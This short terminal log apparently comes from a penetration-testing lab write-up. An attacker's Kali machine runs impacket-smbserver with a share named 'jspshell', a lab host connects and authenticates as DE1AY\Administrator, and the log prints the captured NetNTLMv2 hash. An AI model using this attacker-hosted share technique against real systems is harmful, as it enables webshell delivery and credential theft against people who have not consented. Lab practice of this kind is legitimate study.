 root@kali:~# impacket-smbserver jspshell /root/Desktop/
Impacket v0.9.15 - Copyright 2002-2016 Core Security Technologies
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (192.168.111.80,49794)
[*] AUTHENTICATE_MESSAGE (DE1AY\Administrator,WEB)
[*] User Administrator\WEB authenticated successfully
[*] Administrator::DE1AY:4141414141414141:85e1279a79e5e44f0a35cc6f7e4ac86c:01010000000000008050d95bd5a2d5018e81f84d2f02e608000000000100100071005
500660058007200500059005800020010006200690046005a0076006a0054007a000300100071005500660058007200500059005800040010006200690046005a0076006a0054007
a00070008008050d95bd5a2d50106000400020000000800300030000000000000000000000000300000c3bddab7025609357e1cfa0c8eab9ce97be7282c5c7ce911a885bece85adf
7d60a001000000000000000000000000000000000000900280063006900660073002f003100390032002e003100360038002e003100310031002e003100320038000000000000000
00000000000
[-] Unknown level for query path info! 0x109
[*] Disconnecting Share(1:IPC$)
[*] Disconnecting Share(2:JSPSHELL)
[*] Handle: [Errno 104] Connection reset by peer
[*] Closing down connection (192.168.111.80,49794)
[*] Remaining connections []